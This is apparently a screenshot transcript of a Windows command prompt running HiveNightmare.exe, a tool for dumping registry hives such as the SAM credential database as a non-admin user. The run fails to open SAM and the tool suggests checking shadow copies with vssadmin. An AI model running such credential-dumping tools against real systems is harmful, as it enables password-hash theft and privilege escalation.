 管理员: 命令提示符
C:\Users\Administrator>C:\Users\Administrator\Desktop\HiveNightmare.exe
HiveNightmare v0.5 - dump registry hives as non-admin users
Specify maximum number of shadows to inspect with parameter if wanted, default is 15.
Running...
Could not open SAM :( Is System Protection not enabled or vulnerability fixed?  Try increasing the number of VSS snapsho
ts to search - list snapshots with vssadmin list shadows
C:\Users\Administrator>